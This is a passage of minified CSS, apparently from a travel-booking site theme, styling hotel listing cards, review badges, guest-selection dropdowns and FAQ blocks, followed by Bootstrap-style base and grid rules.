.onsale{color:#fff!important;font-size:15px;font-weight:400;left:0;position:absolute;text-decoration:line-through;top:-18px}.bravo_wrap .bravo-list-hotel .item-loop .thumb-image .price-wrapper .price .unit{color:#fff;font-size:14px}.bravo_wrap .bravo-list-hotel .item-loop .thumb-image .service-wishlist{color:#fff;cursor:pointer;padding:10px;position:absolute;right:5px;top:10px;z-index:10}.bravo_wrap .bravo-list-hotel .item-loop .thumb-image .service-wishlist i{font-size:16px;transition:all .3s}.bravo_wrap .bravo-list-hotel .item-loop .thumb-image .service-wishlist.loading i,.bravo_wrap .bravo-list-hotel .item-loop .thumb-image .service-wishlist:hover i{color:#ff9290}.bravo_wrap .bravo-list-hotel .item-loop .thumb-image .service-wishlist.active i{color:red}.bravo_wrap .bravo-list-hotel .item-loop .location{color:#5e6d77;font-size:13px;padding:0 15px}.bravo_wrap .bravo-list-hotel .item-loop .location i{font-size:16px;position:relative}.bravo_wrap .bravo-list-hotel .item-loop .category{padding:0 15px}.bravo_wrap .bravo-list-hotel .item-loop .category .fa{color:#687882;opacity:.6}.bravo_wrap .bravo-list-hotel .item-loop .service-review{padding:10px 15px 0}.bravo_wrap .bravo-list-hotel .item-loop .service-review .rate{color:#5191fa}.bravo_wrap .bravo-list-hotel .item-loop .service-review .review{color:#6a7a84;margin-left:30px;position:relative}.bravo_wrap .bravo-list-hotel .item-loop .service-review .review:after{background:#d0d7dd;border-radius:50%;content:"";height:4px;left:-18px;position:absolute;top:8px;width:4px}.bravo_wrap .bravo-list-hotel .item-loop .item-title{font-size:16px;font-weight:500;padding:20px 15px 5px;position:relative}@media (max-width:766px){.bravo_wrap .bravo-list-hotel .item-loop .item-title{min-height:auto}}.bravo_wrap .bravo-list-hotel .item-loop .item-title a{color:#1a2b50}.bravo_wrap .bravo-list-hotel .item-loop .item-title i{color:#ffc107;font-size:15px;margin-right:2px}.bravo_wrap .bravo-list-hotel .item-loop .info{padding:0 15px}.bravo_wrap .bravo-list-hotel .item-loop .info:after,.bravo_wrap .bravo-list-hotel .item-loop .info:before{clear:both;content:"";display:table}.bravo_wrap .bravo-list-hotel .item-loop .info .g-price{text-align:left}.bravo_wrap .bravo-list-hotel .item-loop .info .g-price .prefix{color:#5e6d77;display:inline-block;font-weight:400;position:relative}.bravo_wrap .bravo-list-hotel .item-loop .info .g-price .prefix i{color:#ffc107;font-size:16px}.bravo_wrap .bravo-list-hotel .item-loop .info .g-price .price{display:inline-block;position:relative}.bravo_wrap .bravo-list-hotel .item-loop .info .g-price .price .text-price{color:#1a2b48;font-size:18px;font-weight:500}.bravo_wrap .bravo-list-hotel .item-loop .info .g-price .price .onsale{color:#c03!important;font-size:14px;font-weight:400;text-decoration:line-through}.bravo_wrap .bravo-list-hotel .item-loop .info .g-price .price .unit{color:#5e6d77;font-size:14px;font-weight:400}.bravo_wrap .bravo-list-hotel .item-loop .star-rate{bottom:10px;left:15px;position:absolute;z-index:1}.bravo_wrap .bravo-list-hotel .item-loop .list-star{display:inline-block;line-height:13px;position:relative}.bravo_wrap .bravo-list-hotel .item-loop .list-star .booking-item-rating-stars{margin:0;padding:0;width:90px}.bravo_wrap .bravo-list-hotel .item-loop .list-star .booking-item-rating-stars:after,.bravo_wrap .bravo-list-hotel .item-loop .list-star .booking-item-rating-stars:before{clear:both;content:"";display:table}.bravo_wrap .bravo-list-hotel .item-loop .list-star .booking-item-rating-stars li{float:left;list-style:none;margin-right:5px}.bravo_wrap .bravo-list-hotel .item-loop .list-star .booking-item-rating-stars li:last-child{margin-right:0}.bravo_wrap .bravo-list-hotel .item-loop .list-star .booking-item-rating-stars li .fa{color:#fa5636;font-size:15px}.bravo_wrap .bravo-list-hotel .item-loop.infobox-item{position:relative}.bravo_wrap .bravo-list-hotel .item-loop.infobox-item:after{background:#fff;border-color:transparent #fff #fff transparent;border-style:solid;border-width:10px;bottom:-9px;box-shadow:1px 1px 0 #dfdfdf;content:"";height:0;left:0;margin:auto;position:absolute;right:0;transform:rotate(45deg);width:0}.bravo_wrap .bravo-list-hotel .item-loop-list{border:1px solid #dfdfdf;display:flex;margin-bottom:30px;overflow:hidden;position:relative}@media (max-width:766px){.bravo_wrap .bravo-list-hotel .item-loop-list{flex-wrap:wrap}}.bravo_wrap .bravo-list-hotel .item-loop-list a{text-decoration:none;transition:all .3s}.bravo_wrap .bravo-list-hotel .item-loop-list .sale_info{align-items:center;background-color:#5191fa;border:3px solid #fff;border-radius:50%;color:#fff;display:flex;font-size:15px;height:50px;justify-content:center;position:absolute;right:10px;top:-25px;width:50px;z-index:999}.bravo_wrap .bravo-list-hotel .item-loop-list .featured{background:#ed0925;color:#fff;display:inline-block;font-size:13px;font-weight:500;height:30px;left:0;line-height:30px;padding:0 10px;position:absolute;top:20px;z-index:1}.bravo_wrap .bravo-list-hotel .item-loop-list .thumb-image{background:#ccc;flex:0 0 30%;height:190px;overflow:hidden;padding:0;position:relative}@media (max-width:766px){.bravo_wrap .bravo-list-hotel .item-loop-list .thumb-image{flex:0 0 100%}}.bravo_wrap .bravo-list-hotel .item-loop-list .thumb-image:hover a img{transform:scale(1.1)}.bravo_wrap .bravo-list-hotel .item-loop-list .thumb-image a img{max-width:100%;transition:all .3s}.bravo_wrap .bravo-list-hotel .item-loop-list .thumb-image a:before{background:linear-gradient(180deg,transparent 0,transparent 0,transparent 65%,rgba(0,0,0,.75));bottom:0;content:"";left:0;position:absolute;right:0;top:0;z-index:1}.bravo_wrap .bravo-list-hotel .item-loop-list .thumb-image .price-wrapper{bottom:10px;color:#fff;font-size:22px;left:15px;position:absolute;z-index:10}.bravo_wrap .bravo-list-hotel .item-loop-list .thumb-image .price-wrapper .price{display:inline-block;position:relative}.bravo_wrap .bravo-list-hotel .item-loop-list .thumb-image .price-wrapper .price .text-price{color:#fff;font-size:22px;font-weight:500}.bravo_wrap .bravo-list-hotel .item-loop-list .thumb-image .price-wrapper .price .onsale{color:#fff!important;font-size:15px;font-weight:400;left:0;position:absolute;text-decoration:line-through;top:-18px}.bravo_wrap .bravo-list-hotel .item-loop-list .thumb-image .price-wrapper .price .unit{color:#fff;font-size:14px}.bravo_wrap .bravo-list-hotel .item-loop-list .thumb-image .service-wishlist{color:#fff;cursor:pointer;padding:20px;position:absolute;right:0;top:0;z-index:10}.bravo_wrap .bravo-list-hotel .item-loop-list .thumb-image .service-wishlist i{font-size:18px;transition:all .3s}.bravo_wrap .bravo-list-hotel .item-loop-list .thumb-image .service-wishlist.loading i,.bravo_wrap .bravo-list-hotel .item-loop-list .thumb-image .service-wishlist:hover i{color:#ff9290}.bravo_wrap .bravo-list-hotel .item-loop-list .thumb-image .service-wishlist.active i{color:red}.bravo_wrap .bravo-list-hotel .item-loop-list .service-review{display:none;padding:10px 0 0}.bravo_wrap .bravo-list-hotel .item-loop-list .service-review .rate{color:#5191fa}.bravo_wrap .bravo-list-hotel .item-loop-list .service-review .review{color:#6a7a84;margin-left:30px;position:relative}.bravo_wrap .bravo-list-hotel .item-loop-list .service-review .review:after{background:#d0d7dd;border-radius:50%;content:"";height:4px;left:-18px;position:absolute;top:8px;width:4px}@media (max-width:766px){.bravo_wrap .bravo-list-hotel .item-loop-list .service-review{display:block}}.bravo_wrap .bravo-list-hotel .item-loop-list .service-review-pc .head{align-items:center;color:#1a2b48;display:flex;font-size:14px;font-weight:400;justify-content:flex-end;line-height:25px;position:relative}.bravo_wrap .bravo-list-hotel .item-loop-list .service-review-pc .head .left{text-align:right}.bravo_wrap .bravo-list-hotel .item-loop-list .service-review-pc .head .left .head-rating{display:block;font-weight:500;line-height:13px;margin-bottom:1px;margin-top:8px}.bravo_wrap .bravo-list-hotel .item-loop-list .service-review-pc .head .left .text-rating{color:#5191fa;font-size:14px}.bravo_wrap .bravo-list-hotel .item-loop-list .service-review-pc .head .score{background:#5191fa;border-radius:4px;color:#fff;float:right;font-size:20px;font-weight:400;margin-left:12px;min-height:38px;padding:7px 7px 0 9px;position:relative}.bravo_wrap .bravo-list-hotel .item-loop-list .service-review-pc .head .score span{color:#fff;font-size:14px}.bravo_wrap .bravo-list-hotel .item-loop-list .service-review-pc .head .score:after{border:15px solid transparent;border-bottom-color:#5191fa;bottom:0;content:"";height:0;left:-8px;position:absolute;width:0}.bravo_wrap .bravo-list-hotel .item-loop-list .service-review-pc .foot{color:#5e6d77;font-size:14px;text-align:right}@media (max-width:766px){.bravo_wrap .bravo-list-hotel .item-loop-list .service-review-pc{display:none}}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info{flex:0 0 45%;padding:15px;position:relative}@media (max-width:766px){.bravo_wrap .bravo-list-hotel .item-loop-list .g-info{display:flex;flex:0 0 100%;flex-direction:row;flex-wrap:wrap;padding-bottom:0}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info>div{flex:0 0 100%}}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .item-title{font-size:16px;font-weight:500;margin-bottom:5px;position:relative}@media (max-width:766px){.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .item-title{margin-bottom:0;min-height:auto;order:2}}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .item-title a{color:#1a2b50}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .item-title i{color:#ffc107;font-size:15px;margin-right:2px}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .location{bottom:10px;color:#5e6d77;font-size:13px;left:15px;position:absolute}@media (max-width:766px){.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .location{bottom:0;left:0;margin-bottom:3px;margin-top:5px;order:3;position:relative}}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .location i{font-size:16px;position:relative}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .star-rate{z-index:1}@media (max-width:766px){.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .star-rate{order:1}}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .list-star{display:inline-block;line-height:13px;position:relative}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .list-star .booking-item-rating-stars{margin:0;padding:0;width:90px}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .list-star .booking-item-rating-stars:after,.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .list-star .booking-item-rating-stars:before{clear:both;content:"";display:table}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .list-star .booking-item-rating-stars li{float:left;list-style:none;margin-right:5px}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .list-star .booking-item-rating-stars li:last-child{margin-right:0}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .list-star .booking-item-rating-stars li .fa{color:#fa5636;font-size:14px}@media (max-width:766px){.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .terms{order:4}}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .terms .attr-title{color:#5e6d77;display:inline-block;font-size:13px;margin-right:5px}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .terms .attr-title i{margin-right:2px}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .terms .g-attributes .item{color:#5e6d77;font-size:13px;margin-right:5px}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .terms .g-attributes .item:before{background:gray;content:"";display:inline-block;height:2px;margin-right:5px;vertical-align:middle;width:2px}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .terms .g-attributes span:nth-child(2):before{display:none}@media (max-width:1280px){.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .terms .g-attributes{display:none}.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .terms .g-attributes:first-child{display:block}}@media (max-width:766px){.bravo_wrap .bravo-list-hotel .item-loop-list .g-info .terms .g-attributes{display:block}}.bravo_wrap .bravo-list-hotel .item-loop-list .g-rate-price{flex:1;padding:15px 15px 15px 0;position:relative}@media (max-width:766px){.bravo_wrap .bravo-list-hotel .item-loop-list .g-rate-price{flex:0 0 100%;padding:0 15px 10px}}.bravo_wrap .bravo-list-hotel .item-loop-list .g-rate-price:before{border-right:1px solid #dfdfdf;bottom:15px;content:"";left:15px;position:absolute;top:15px}@media (max-width:1280px){.bravo_wrap .bravo-list-hotel .item-loop-list .g-rate-price:before{left:0}}@media (max-width:766px){.bravo_wrap .bravo-list-hotel .item-loop-list .g-rate-price:before{display:none}}.bravo_wrap .bravo-list-hotel .item-loop-list .g-rate-price .g-price{bottom:10px;float:right;position:absolute;right:15px;text-align:right}@media (max-width:766px){.bravo_wrap .bravo-list-hotel .item-loop-list .g-rate-price .g-price{border-top:1px solid #dfdfdf;bottom:0;float:none;left:0;margin-top:10px;padding-top:5px;position:relative;text-align:left}}.bravo_wrap .bravo-list-hotel .item-loop-list .g-rate-price .g-price .prefix{color:#5e6d77;display:inline-block;font-weight:400;left:-3px;position:relative}.bravo_wrap .bravo-list-hotel .item-loop-list .g-rate-price .g-price .prefix i{color:#ffc107;font-size:16px}.bravo_wrap .bravo-list-hotel .item-loop-list .g-rate-price .g-price .price{display:inline-block;position:relative}.bravo_wrap .bravo-list-hotel .item-loop-list .g-rate-price .g-price .price .text-price{color:#1a2b48;font-size:18px;font-weight:500}.bravo_wrap .bravo-list-hotel .item-loop-list .g-rate-price .g-price .price .onsale{color:#c03!important;font-size:14px;font-weight:400;text-decoration:line-through}.bravo_wrap .bravo-list-hotel .item-loop-list .g-rate-price .g-price .price .unit{color:#5e6d77;font-size:14px;font-weight:400}.bravo_wrap .bravo-list-hotel .item-loop-list .g-rate-price .g-price .text-review{color:#4b4b4c;display:none;float:right;position:relative;top:5px}@media (max-width:766px){.bravo_wrap .bravo-list-hotel .item-loop-list .g-rate-price .g-price .text-review{display:block}}.bravo_wrap .bravo-video-popup{display:inline-block;position:relative}.bravo_wrap .bravo-video-popup .play-icon{left:50%;opacity:.7;position:absolute;top:50%;transform:translate(-50%,-50%)}.bravo_wrap .bravo-video-popup:hover .play-icon{opacity:1}.bravo_wrap .bravo-faq-lists .faq-item{border-bottom:1px solid #ebebeb;margin-bottom:35px;padding-bottom:35px}.bravo_wrap .bravo-faq-lists .faq-item h3{font-size:18px;margin-bottom:10px;margin-top:20px}.bravo_wrap .bravo-faq-lists .faq-item h3 img{height:auto;margin-right:10px;position:relative;top:-2px;width:30px}.bravo_wrap .bravo-faq-lists .faq-item p{color:#666;font-size:15px;margin-top:15px}.bravo_wrap .bravo-checkbox{margin-bottom:15px}.bravo_wrap .bravo-checkbox input{margin-right:5px}.bravo_wrap .bravo-checkbox label{color:#5e6d77;cursor:pointer;font-size:14px;font-weight:400;margin-bottom:0;padding-left:25px;position:relative;transition:all .3s}.bravo_wrap .bravo-checkbox input[type=checkbox]{display:none}.bravo_wrap .bravo-checkbox .checkmark{background:#fff;border:1px solid #a0a9b2;border-radius:2px;display:inline-block;height:17px;left:0;position:absolute;top:0;width:17px}.bravo_wrap .bravo-checkbox input[type=checkbox]+.checkmark,.bravo_wrap .bravo-checkbox input[type=checkbox]:checked+.checkmark{background-position:50%;background-repeat:no-repeat!important}.bravo_wrap .bravo-checkbox input[type=checkbox]:checked+.checkmark:after{background-color:transparent;border:solid #5191fa;border-radius:0;border-width:0 2px 2px 0;content:"";height:8px;left:5px;position:absolute;top:2px;transform:rotate(45deg);width:5px}.bravo_wrap .bravo-checkbox .fa-star{color:#fa5636;font-size:15px;margin-right:3px;position:relative;top:-1px}.bravo_wrap .bravo-contact-block .bravo-contact-block-form .text-danger{border:1px solid #dc3545;border-radius:5px;display:block;padding:10px}.bravo_wrap .bravo-contact-block .bravo-contact-block-form .text-success{border:1px solid #28a745;border-radius:5px;display:block;padding:10px}.bravo_wrap .bravo-contact-block .bravo-contact-block-form .submit{width:100%}.bravo_wrap .bravo-contact-block .bravo-contact-block-form .fa-spinner{display:none}.bravo_wrap .bravo-contact-block .bravo-contact-block-form.loading .fa-spinner{display:inline-block}.bravo_wrap .bravo-list-item .topbar-search{align-items:center;display:flex}.bravo_wrap .bravo-list-item .topbar-search .control{align-items:center;color:#1a2b48;display:flex;flex:1 1 55%;justify-content:flex-end;text-align:right}.bravo_wrap .bravo-list-item .topbar-search .control a{color:#1a2b48;cursor:pointer;text-decoration:none}.bravo_wrap .bravo-list-item .topbar-search .control .item{align-items:center;border-left:1px solid #a7a7a7;display:flex;margin-left:5px;padding-left:5px}.bravo_wrap .bravo-list-item .topbar-search .control .item:first-child{border:none}.bravo_wrap .bravo-list-item .topbar-search .control .item .item-title{line-height:normal}.bravo_wrap .bravo-list-item .topbar-search .control .item .dropdown{margin-left:10px}.bravo_wrap .bravo-list-item .topbar-search .control .item .dropdown .dropdown-toggle{border:1px solid #ccc;border-radius:.188rem;padding:7px 15px}.bravo_wrap .bravo-list-item .topbar-search .control .item .dropdown .dropdown-item{color:#000;font-size:14px}.bravo_wrap .bravo-list-item .topbar-search .control .item .dropdown-toggle:after{position:relative;top:2px}.bravo_wrap .select-guests-dropdown{border-color:#dee2e6;border-top-left-radius:0;border-top-right-radius:0;margin-top:0;right:0;top:100%!important;transform:none!important}@media (max-width:1023px){.bravo_wrap .select-guests-dropdown{transform:translateY(-1px)!important}}.bravo_wrap .select-guests-dropdown .dropdown-item-row{align-items:center;display:flex;justify-content:space-between;padding:4px 14px 4px 24px}.bravo_wrap .select-guests-dropdown .dropdown-item-row .btn-add,.bravo_wrap .select-guests-dropdown .dropdown-item-row .btn-add2,.bravo_wrap .select-guests-dropdown .dropdown-item-row .btn-minus,.bravo_wrap .select-guests-dropdown .dropdown-item-row .btn-minus2{cursor:pointer;padding:0 5px}.bravo_wrap .select-guests-dropdown .dropdown-item-row .btn-add i,.bravo_wrap .select-guests-dropdown .dropdown-item-row .btn-add2 i,.bravo_wrap .select-guests-dropdown .dropdown-item-row .btn-minus i,.bravo_wrap .select-guests-dropdown .dropdown-item-row .btn-minus2 i{font-size:25px}.bravo_wrap .select-guests-dropdown .dropdown-item-row .count-display{color:#5191fa;min-width:25px;text-align:center}.bravo_wrap .select-guests-dropdown .dropdown-item-row .count-display input{background:none;border:none;color:#5191fa;margin-left:15px;text-align:center;width:35px}.bravo_wrap .select-guests-dropdown .dropdown-item-row .val{align-items:center;display:flex;justify-content:space-between}.bravo_wrap .custom-select-dropdown{border-color:#dee2e6;border-top-left-radius:0;border-top-right-radius:0;margin-top:0;right:0;top:100%!important;transform:none!important}@media (max-width:1023px){.bravo_wrap .custom-select-dropdown{transform:translateY(-1px)!important}}.bravo_wrap .custom-select-dropdown .dropdown-item-row{align-items:center;display:flex;justify-content:space-between;padding:4px 14px 4px 24px}.bravo_wrap .custom-select-dropdown .dropdown-item-row .btn-add,.bravo_wrap .custom-select-dropdown .dropdown-item-row .btn-add2,.bravo_wrap .custom-select-dropdown .dropdown-item-row .btn-minus,.bravo_wrap .custom-select-dropdown .dropdown-item-row .btn-minus2{cursor:pointer;padding:0 5px}.bravo_wrap .custom-select-dropdown .dropdown-item-row .btn-add i,.bravo_wrap .custom-select-dropdown .dropdown-item-row .btn-add2 i,.bravo_wrap .custom-select-dropdown .dropdown-item-row .btn-minus i,.bravo_wrap .custom-select-dropdown .dropdown-item-row .btn-minus2 i{font-size:25px}.bravo_wrap .custom-select-dropdown .dropdown-item-row .count-display{color:#5191fa;min-width:25px;text-align:center}.bravo_wrap .custom-select-dropdown .dropdown-item-row .count-display input{background:none;border:none;color:#5191fa;margin-left:15px;text-align:center;width:35px}.bravo_wrap .custom-select-dropdown .dropdown-item-row .val{align-items:center;display:flex;justify-content:space-between}.bravo_wrap .bc_popup .modal-title{padding-right:15px}.bravo_wrap .bc_popup .modal-content{border:none}.bravo_wrap .bc_popup .modal-content p{margin-bottom:0}.bravo_wrap .bc_popup .modal-content img{max-width:100%}.bravo_wrap .bc_popup .close{align-content:center;align-items:center;background:#fff;border:1px solid #1a2b48;border-radius:50%;color:#1a2b48;cursor:pointer;display:flex;height:25px;justify-content:center;opacity:1!important;position:absolute;right:10px;top:10px;width:25px;z-index:10}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:500}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;color:#297cbb}a:hover{color:#1b527c;text-decoration:none}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{color:inherit;outline:0;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#8c98a4;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:300;line-height:1.5;margin-bottom:.5rem}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem}.display-1,.display-2{font-weight:300;line-height:1.2}.display-2{font-size:5.5rem}.display-3{font-size:4.5rem}.display-3,.display-4{font-weight:300;line-height:1.2}.display-4{font-size:3.5rem}hr{border:0;border-top:1px solid #e7eaf3;margin-bottom:1rem;margin-top:1rem}.small,small{font-size:80%;font-weight:400}.mark,mark{background-color:#fcf8e3;padding:.2em}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{font-size:1rem;margin-bottom:1rem}.blockquote-footer{color:#8c98a4;display:block;font-size:80%}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #e7eaf3;border-radius:.3125rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#8c98a4;font-size:90%}code{color:#ffe5ee;font-size:87.5%;word-break:break-word}a>code{color:inherit}kbd{background-color:#3b444f;border-radius:.25rem;color:#fff;font-size:87.5%;padding:.2rem .4rem}kbd kbd{font-size:100%;font-weight:700;padding:0}pre{color:#3b444f;display:block;font-size:87.5%}pre code{color:inherit;font-size:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container,.container-fluid{margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px;width:100%}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}@media (min-width:1480px){.container{max-width:1320px}}.row{display:flex;flex-wrap:wrap;margin-left:-15px;margin-right:-15px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-wd,.col-wd-1,.col-wd-10,.col-wd-11,.col-wd-12,.col-wd-2,.col-wd-3,.col-wd-4,.col-wd-5,.col-wd-6,.col-wd-7,.col-wd-8,.col-wd-9,.col-wd-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-left:15px;padding-right:15px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;max-width:100%;width:auto}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 